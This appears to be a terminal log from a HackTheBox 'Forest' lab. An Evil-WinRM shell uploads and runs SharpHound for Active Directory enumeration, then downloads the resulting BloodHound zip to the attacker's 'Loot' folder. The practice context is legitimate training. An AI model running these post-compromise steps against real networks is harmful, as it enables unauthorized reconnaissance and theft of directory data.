 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> upload /home/guccif3r/Documents/Tools/SharpHound/SharpHound.exe
Info: Uploading /home/guccif3r/Documents/Tools/SharpHound/SharpHound.exe to C:\Users\svc-alfresco\Documents\SharpHound.exe
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> .\SharpHound.exe
2022-10-26T06:58:37.5249189-07:00|INFORMATION|This version of SharpHound is compatible with the 4.2 Release of BloodHound
2022-10-26T06:58:37.6499026-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2022-10-26T06:58:37.6655803-07:00|INFORMATION|Initializing SharpHound at 6:58 AM on 10/26/2022
2022-10-26T06:58:38.2123962-07:00|INFORMATION|Loaded cache with stats: 118 ID to type mappings.
117 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2022-10-26T06:58:38.2123962-07:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2022-10-26T06:58:38.4780184-07:00|INFORMATION|Beginning LDAP search for htb.local
2022-10-26T06:58:38.5561489-07:00|INFORMATION|Producer has finished, closing LDAP channel
2022-10-26T06:58:38.5561489-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2022-10-26T06:59:08.7413893-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 43 MB RAM
2022-10-26T06:59:21.1278297-07:00|INFORMATION|Consumers finished, closing output channel
2022-10-26T06:59:21.1747053-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2022-10-26T06:59:21.2528379-07:00|INFORMATION|Status: 161 objects finished (+161 3.833333)/s -- Using 44 MB RAM
2022-10-26T06:59:21.2528379-07:00|INFORMATION|Enumeration finished in 00:00:42.7824247
2022-10-26T06:59:21.3309546-07:00|INFORMATION|Saving cache with stats: 118 ID to type mappings.
117 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2022-10-26T06:59:21.3309546-07:00|INFORMATION|SharpHound Enumeration Completed at 6:59 AM on 10/26/2022! Happy Graphing!
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> dir
Directory: C:\Users\svc-alfresco\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/26/2022 6:59 AM 19091 20221026065920_BloodHound.zip
-a---- 10/26/2022 6:59 AM 19538 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-a---- 10/26/2022 6:19 AM 1051648 SharpHound.exe
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> download C:\Users\svc-alfresco\Documents\20221026065920_BloodHound.zip /home/guccif3r/Documents/HackTheBox/Forest/Loot/file.zip
Info: Downloading C:\Users\svc-alfresco\Documents\20221026065920_BloodHound.zip to /home/guccif3r/Documents/HackTheBox/Forest/Loot/file.zip
Info: Download successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
10_10_14_10 | 10_10_10_175 ↑ 2h 29m 1 openvpn 2 Recon 3 zsh 09:53 26 Oct guccif3r Linux